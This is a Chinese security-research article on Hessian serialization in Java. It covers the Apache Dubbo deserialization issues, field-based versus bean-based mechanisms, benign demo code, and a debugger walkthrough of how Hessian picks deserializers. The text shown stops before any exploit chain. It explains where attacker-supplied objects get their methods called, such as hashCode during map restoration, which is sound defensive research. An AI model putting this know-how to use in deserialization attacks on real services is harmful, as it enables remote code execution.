-
Hessian 反序列化及相关利用链
作者:Longofo@知道创宇404实验室
时间:2020年2月20日
英文版本:https://paper.seebug.org/1137/前不久有一个关于Apache Dubbo Http反序列化的漏洞,本来是一个正常功能(通过正常调用抓包即可验证确实是正常功能而不是非预期的Post),通过Post传输序列化数据进行远程调用,但是如果Post传递恶意的序列化数据就能进行恶意利用。Apache Dubbo还支持很多协议,例如Dubbo(Dubbo Hessian2)、Hessian(包括Hessian与Hessian2,这里的Hessian2与Dubbo Hessian2不是同一个)、Rmi、Http等。Apache Dubbo是远程调用框架,既然Http方式的远程调用传输了序列化的数据,那么其他协议也可能存在类似问题,例如Rmi、Hessian等。@pyn3rd师傅之前在twiter发了关于Apache Dubbo Hessian协议的反序列化利用,Apache Dubbo Hessian反序列化问题之前也被提到过,这篇文章里面讲到了Apache Dubbo Hessian存在反序列化被利用的问题,类似的还有Apache Dubbo Rmi反序列化问题。之前也没比较完整的去分析过一个反序列化组件处理流程,刚好趁这个机会看看Hessian序列化、反序列化过程,以及marshalsec工具中对于Hessian的几条利用链。
关于序列化/反序列化机制
序列化/反序列化机制(或者可以叫编组/解组机制,编组/解组比序列化/反序列化含义要广),参考marshalsec.pdf,可以将序列化/反序列化机制分大体分为两类:
- 基于Bean属性访问机制
- 基于Field机制
基于Bean属性访问机制
- SnakeYAML
- jYAML
- YamlBeans
- Apache Flex BlazeDS
- Red5 IO AMF
- Jackson
- Castor
- Java XMLDecoder
- ...
它们最基本的区别是如何在对象上设置属性值,它们有共同点,也有自己独有的不同处理方式。有的通过反射自动调用
getter(xxx)和setter(xxx)访问对象属性,有的还需要调用默认Constructor,有的处理器(指的上面列出来的那些)在反序列化对象时,如果类对象的某些方法还满足自己设定的某些要求,也会被自动调用。还有XMLDecoder这种能调用对象任意方法的处理器。有的处理器在支持多态特性时,例如某个对象的某个属性是Object、Interface、abstruct等类型,为了在反序列化时能完整恢复,需要写入具体的类型信息,这时候可以指定更多的类,在反序列化时也会自动调用具体类对象的某些方法来设置这些对象的属性值。这种机制的攻击面比基于Field机制的攻击面大,因为它们自动调用的方法以及在支持多态特性时自动调用方法比基于Field机制要多。基于Field机制
基于Field机制是通过特殊的native(native方法不是java代码实现的,所以不会像Bean机制那样调用getter、setter等更多的java方法)方法或反射(最后也是使用了native方式)直接对Field进行赋值操作的机制,不是通过getter、setter方式对属性赋值(下面某些处理器如果进行了特殊指定或配置也可支持Bean机制方式)。在ysoserial中的payload是基于原生Java Serialization,marshalsec支持多种,包括上面列出的和下面列出的。
- Java Serialization
- Kryo
- Hessian
- json-io
- XStream
- ...
就对象进行的方法调用而言,基于字段的机制通常通常不构成攻击面。另外,许多集合、Map等类型无法使用它们运行时表示形式进行传输/存储(例如Map,在运行时存储是通过计算了对象的hashcode等信息,但是存储时是没有保存这些信息的),这意味着所有基于字段的编组器都会为某些类型捆绑定制转换器(例如Hessian中有专门的MapSerializer转换器)。这些转换器或其各自的目标类型通常必须调用攻击者提供的对象上的方法,例如Hessian中如果是反序列化map类型,会调用MapDeserializer处理map,期间map的put方法被调用,map的put方法又会计算被恢复对象的hash造成hashcode调用(这里对hashcode方法的调用就是前面说的必须调用攻击者提供的对象上的方法),根据实际情况,可能hashcode方法中还会触发后续的其他方法调用。
Hessian简介
Hessian是二进制的web service协议,官方对Java、Flash/Flex、Python、C++、.NET C#等多种语言都进行了实现。Hessian和Axis、XFire都能实现web service方式的远程方法调用,区别是Hessian是二进制协议,Axis、XFire则是SOAP协议,所以从性能上说Hessian远优于后两者,并且Hessian的JAVA使用方法非常简单。它使用Java语言接口定义了远程对象,集合了序列化/反序列化和RMI功能。本文主要讲解Hessian的序列化/反序列化。
下面做个简单测试下Hessian Serialization与Java Serialization:
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354//Student.javaimport java.io.Serializable;public class Student implements Serializable {private static final long serialVersionUID = 1L;private int id;private String name;private transient String gender;public int getId() {System.out.println("Student getId call");return id;}public void setId(int id) {System.out.println("Student setId call");this.id = id;}public String getName() {System.out.println("Student getName call");return name;}public void setName(String name) {System.out.println("Student setName call");this.name = name;}public String getGender() {System.out.println("Student getGender call");return gender;}public void setGender(String gender) {System.out.println("Student setGender call");this.gender = gender;}public Student() {System.out.println("Student default constractor call");}public Student(int id, String name, String gender) {this.id = id;this.name = name;this.gender = gender;}@Overridepublic String toString() {return "Student(id=" + id + ",name=" + name + ",gender=" + gender + ")";}}123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293//HJSerializationTest.javaimport com.caucho.hessian.io.HessianInput;import com.caucho.hessian.io.HessianOutput;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;public class HJSerializationTest {public static <T> byte[] hserialize(T t) {byte[] data = null;try {ByteArrayOutputStream os = new ByteArrayOutputStream();HessianOutput output = new HessianOutput(os);output.writeObject(t);data = os.toByteArray();} catch (Exception e) {e.printStackTrace();}return data;}public static <T> T hdeserialize(byte[] data) {if (data == null) {return null;}Object result = null;try {ByteArrayInputStream is = new ByteArrayInputStream(data);HessianInput input = new HessianInput(is);result = input.readObject();} catch (Exception e) {e.printStackTrace();}return (T) result;}public static <T> byte[] jdkSerialize(T t) {byte[] data = null;try {ByteArrayOutputStream os = new ByteArrayOutputStream();ObjectOutputStream output = new ObjectOutputStream(os);output.writeObject(t);output.flush();output.close();data = os.toByteArray();} catch (Exception e) {e.printStackTrace();}return data;}public static <T> T jdkDeserialize(byte[] data) {if (data == null) {return null;}Object result = null;try {ByteArrayInputStream is = new ByteArrayInputStream(data);ObjectInputStream input = new ObjectInputStream(is);result = input.readObject();} catch (Exception e) {e.printStackTrace();}return (T) result;}public static void main(String[] args) {Student stu = new Student(1, "hessian", "boy");long htime1 = System.currentTimeMillis();byte[] hdata = hserialize(stu);long htime2 = System.currentTimeMillis();System.out.println("hessian serialize result length = " + hdata.length + "," + "cost time:" + (htime2 - htime1));long htime3 = System.currentTimeMillis();Student hstudent = hdeserialize(hdata);long htime4 = System.currentTimeMillis();System.out.println("hessian deserialize result:" + hstudent + "," + "cost time:" + (htime4 - htime3));System.out.println();long jtime1 = System.currentTimeMillis();byte[] jdata = jdkSerialize(stu);long jtime2 = System.currentTimeMillis();System.out.println("jdk serialize result length = " + jdata.length + "," + "cost time:" + (jtime2 - jtime1));long jtime3 = System.currentTimeMillis();Student jstudent = jdkDeserialize(jdata);long jtime4 = System.currentTimeMillis();System.out.println("jdk deserialize result:" + jstudent + "," + "cost time:" + (jtime4 - jtime3));}}结果如下:
12345hessian serialize result length = 64,cost time:45hessian deserialize result:Student(id=1,name=hessian,gender=null),cost time:3jdk serialize result length = 100,cost time:5jdk deserialize result:Student(id=1,name=hessian,gender=null),cost time:43通过这个测试可以简单看出Hessian反序列化占用的空间比JDK反序列化结果小,Hessian序列化时间比JDK序列化耗时长,但Hessian反序列化很快。并且两者都是基于Field机制,没有调用getter、setter方法,同时反序列化时构造方法也没有被调用。
Hessian概念图
下面的是网络上对Hessian分析时常用的概念图,在新版中是整体也是这些结构,就直接拿来用了:
- Serializer:序列化的接口
- Deserializer :反序列化的接口
- AbstractHessianInput :hessian自定义的输入流,提供对应的read各种类型的方法
- AbstractHessianOutput :hessian自定义的输出流,提供对应的write各种类型的方法
- AbstractSerializerFactory
- SerializerFactory :Hessian序列化工厂的标准实现
- ExtSerializerFactory:可以设置自定义的序列化机制,通过该Factory可以进行扩展
- BeanSerializerFactory:对SerializerFactory的默认object的序列化机制进行强制指定,指定为使用BeanSerializer对object进行处理

Hessian Serializer/Derializer默认情况下实现了以下序列化/反序列化器,用户也可通过接口/抽象类自定义序列化/反序列化器:

序列化时会根据对象、属性不同类型选择对应的序列化其进行序列化;反序列化时也会根据对象、属性不同类型选择不同的反序列化器;每个类型序列化器中还有具体的FieldSerializer。这里注意下JavaSerializer/JavaDeserializer与BeanSerializer/BeanDeserializer,它们不是类型序列化/反序列化器,而是属于机制序列化/反序列化器:
- JavaSerializer:通过反射获取所有bean的属性进行序列化,排除static和transient属性,对其他所有的属性进行递归序列化处理(比如属性本身是个对象)
- BeanSerializer是遵循pojo bean的约定,扫描bean的所有方法,发现存在get和set方法的属性进行序列化,它并不直接直接操作所有的属性,比较温柔
Hessian反序列化过程
这里使用一个demo进行调试,在Student属性包含了String、int、List、Map、Object类型的属性,添加了各属性setter、getter方法,还有readResovle、finalize、toString、hashCode方法,并在每个方法中进行了输出,方便观察。虽然不会覆盖Hessian所有逻辑,不过能大概看到它的面貌:
12345678910111213141516171819202122232425//people.javapublic class People {int id;String name;public int getId() {System.out.println("Student getId call");return id;}public void setId(int id) {System.out.println("Student setId call");this.id = id;}public String getName() {System.out.println("Student getName call");return name;}public void setName(String name) {System.out.println("Student setName call");this.name = name;}}12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455565758596061626364656667686970717273747576777879808182838485//Student.javapublic class Student extends People implements Serializable {private static final long serialVersionUID = 1L;private static Student student = new Student(111, "xxx", "ggg");private transient String gender;private Map<String, Class<Object>> innerMap;private List<Student> friends;public void setFriends(List<Student> friends) {System.out.println("Student setFriends call");this.friends = friends;}public void getFriends(List<Student> friends) {System.out.println("Student getFriends call");this.friends = friends;}public Map getInnerMap() {System.out.println("Student getInnerMap call");return innerMap;}public void setInnerMap(Map innerMap) {System.out.println("Student setInnerMap call");this.innerMap = innerMap;}public String getGender() {System.out.println("Student getGender call");return gender;}public void setGender(String gender) {System.out.println("Student setGender call");this.gender = gender;}public Student() {System.out.println("Student default constructor call");}public Student(int id, String name, String gender) {System.out.println("Student custom constructor call");this.id = id;this.name = name;this.gender = gender;}private void readObject(ObjectInputStream ObjectInputStream) {System.out.println("Student readObject call");}private Object readResolve() {System.out.println("Student readResolve call");return student;}@Overridepublic int hashCode() {System.out.println("Student hashCode call");return super.hashCode();}@Overrideprotected void finalize() throws Throwable {System.out.println("Student finalize call");super.finalize();}@Overridepublic String toString() {return "Student{" +"id=" + id +", name='" + name + '\'' +", gender='" + gender + '\'' +", innerMap=" + innerMap +", friends=" + friends +'}';}}123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960//SerialTest.javapublic class SerialTest {public static <T> byte[] serialize(T t) {byte[] data = null;try {ByteArrayOutputStream os = new ByteArrayOutputStream();HessianOutput output = new HessianOutput(os);output.writeObject(t);data = os.toByteArray();} catch (Exception e) {e.printStackTrace();}return data;}public static <T> T deserialize(byte[] data) {if (data == null) {return null;}Object result = null;try {ByteArrayInputStream is = new ByteArrayInputStream(data);HessianInput input = new HessianInput(is);result = input.readObject();} catch (Exception e) {e.printStackTrace();}return (T) result;}public static void main(String[] args) {int id = 111;String name = "hessian";String gender = "boy";Map innerMap = new HashMap<String, Class<Object>>();innerMap.put("1", ObjectInputStream.class);innerMap.put("2", SQLData.class);Student friend = new Student(222, "hessian1", "boy");List friends = new ArrayList<Student>();friends.add(friend);Student stu = new Student();stu.setId(id);stu.setName(name);stu.setGender(gender);stu.setInnerMap(innerMap);stu.setFriends(friends);System.out.println("---------------hessian serialize----------------");byte[] obj = serialize(stu);System.out.println(new String(obj));System.out.println("---------------hessian deserialize--------------");Student student = deserialize(obj);System.out.println(student);}}下面是对上面这个demo进行调试后画出的Hessian在反序列化时处理的大致面貌(图片看不清,可以点这个链接查看):

下面通过在调试到某些关键位置具体说明。

获取目标类型反序列化器
首先进入HessianInput.readObject(),读取tag类型标识符,由于Hessian序列化时将结果处理成了Map,所以第一个tag总是M(ascii 77):

在
case 77这个处理中,读取了要反序列化的类型,接着调用this._serializerFactory.readMap(in,type)进行处理,默认情况下serializerFactory使用的Hessian标准实现SerializerFactory:
先获取该类型对应的Deserializer,接着调用对应Deserializer.readMap(in)进行处理,看下如何获取对应的Derserializer:

第一个红框中主要是判断在
_cacheTypeDeserializerMap中是否缓存了该类型的反序列化器;第二个红框中主要是判断是否在_staticTypeMap中缓存了该类型反序列化器,_staticTypeMap主要存储的是基本类型与对应的反序列化器;第三个红框中判断是否是数组类型,如果是的话则进入数组类型处理;第四个获取该类型对应的Class,进入this.getDeserializer(Class)再获取该类对应的Deserializer,本例进入的是第四个:
这里再次判断了是否在缓存中,不过这次是使用的
_cacheDeserializerMap,它的类型是ConcurrentHashMap,之前是_cacheTypeDeserializerMap,类型是HashMap,这里可能是为了解决多线程中获取的问题。本例进入的是第二个this.loadDeserializer(Class):

第一个红框中是遍历用户自己设置的SerializerFactory,并尝试从每一个工厂中获取该类型对应的Deserializer;第二个红框中尝试从上下文工厂获取该类型对应的Deserializer;第三个红框尝试创建上下文工厂,并尝试获取该类型自定义Deserializer,并且该类型对应的Deserializer需要是类似
xxxHessianDeserializer,xxx表示该类型类名;第四个红框依次判断,如果匹配不上,则使用getDefaultDeserializer(Class),本例进入的是第四个:
_isEnableUnsafeSerializer默认是为true的,这个值的确定首先是根据sun.misc.Unsafe的theUnsafe字段是否为空决定,而sun.misc.Unsafe的theUnsafe字段默认在静态代码块中初始化了并且不为空,所以为true;接着还会根据系统属性com.caucho.hessian.unsafe是否为false,如果为false则忽略由sun.misc.Unsafe确定的值,但是系统属性com.caucho.hessian.unsafe默认为null,所以不会替换刚才的ture结果。因此,_isEnableUnsafeSerializer的值默认为true,所以上图默认就是使用的UnsafeDeserializer,进入它的构造方法。获取目标类型各属性反序列化器


在这里获取了该类型所有属性并确定了对应得FieldDeserializer,还判断了该类型的类中是否存在ReadResolve()方法,先看类型属性与FieldDeserializer如何确定:



